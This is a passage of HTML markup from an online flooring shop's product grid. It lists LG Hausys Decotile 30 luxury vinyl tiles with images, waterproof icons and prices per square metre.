        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1262-sundried-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1262 Sundried Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1262.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1262 Sundried Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5681 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1264-natural-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1264 Natural Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1264.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1264 Natural Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5684 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1265-brushed-timber-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1265 Brushed Timber Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1265.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1265 Brushed Timber Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5687 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1266-grey-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1266 Grey Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1266.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1266 Grey Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5690 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1267-eternal-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1267 Eternal Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1267.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1267 Eternal Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5696 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1269-honey-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1269 Honey Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1269.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1269 Honey Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£19.16</span> per M2</p></a></li>
<li class="product type-product post-5699 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1270-varnished-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1270 Varnished Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1270.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1270 Varnished Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£19.16</span> per M2</p></a></li>
<li class="product type-product post-7361 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1551-burnished-elm-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1551 Burnished Elm Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/burnished-elm-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1551 Burnished Elm Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.95</span> per M2</p></a></li>
<li class="product type-product post-7367 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1552-oatmeal-elm-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1552 Oatmeal Elm Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/oatmeal-elm-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1552 Oatmeal Elm Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.95</span> per M2</p></a></li>
<li class="product type-product post-7373 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1553-fallow-elm-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1553 Fallow Elm Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fallow-elm-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1553 Fallow Elm Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.95</span> per M2</p></a></li>
<li class="product type-product post-7379 status-publish onbackorder product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1554-blond-pecan-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1554 Blond Pecan Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/blond-pecan-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1554 Blond Pecan Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.95</span> per M2</p></a></li>
<li class="product type-product post-7386 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1561-cygnet-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1561 Cygnet Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/cygnet-oak-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1561 Cygnet Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.95</span> per M2</p></a></li>
<li class="product type-product post-7392 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1562-wheat-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1562 Wheat Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/wheat-oak-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1562 Wheat Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-7400 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1563-tawny-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1563 Tawny Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/tawny-oak-2.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1563 Tawny Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.73</span> per M2</p></a></li>
<li class="product type-product post-7406 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1564-country-oak-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1564 Country Oak Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/country-oak-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1564 Country Oak Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-7412 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1565-dusk-walnut-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1565 Dusk Walnut Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/dusk-walnut-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1565 Dusk Walnut Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-7418 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1566-russet-walnut-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1566 Russet Walnut Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/russet-walnut-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1566 Russet Walnut Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-7424 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
